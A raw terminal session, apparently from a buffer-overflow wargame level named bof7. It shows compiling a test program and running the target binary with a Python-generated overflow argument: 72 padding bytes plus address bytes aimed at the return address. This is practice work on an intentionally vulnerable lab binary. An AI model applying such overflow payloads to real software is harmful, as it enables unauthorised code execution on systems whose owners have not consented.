 Last login: Tue Jan 21 18:46:58 2020 from 49.142.179.88
bof7@ip-172-26-15-156:~$ ls
bof7  bof7.c  bof7_test.c  bof8.pw
bof7@ip-172-26-15-156:~$ vi bof7_test.c
bof7@ip-172-26-15-156:~$ gcc bof7_test.c -o bof7_test
bof7_test.c: In function ‘vuln’:
bof7_test.c:27:16: warning: ‘return’ with a value, in function returning void
         return 1;
                ^
bof7_test.c:31:16: warning: ‘return’ with a value, in function returning void
         return 1;
                ^
bof7@ip-172-26-15-156:~$ vi bof7_test.c
bof7@ip-172-26-15-156:~$ gcc bof7_test.c -o bof7_test
bof7@ip-172-26-15-156:~$ ls
bof7  bof7.c  bof7_test  bof7_test.c  bof8.pw
bof7@ip-172-26-15-156:~$ ./bof7_test
error :( this program needs some arguments
bof7@ip-172-26-15-156:~$ ./bof7_test d
[shellcode:0x601070]
setuid: Operation not permitted
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*72+'\60\10\70'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe450]!
bof7@ip-172-26-15-156:~$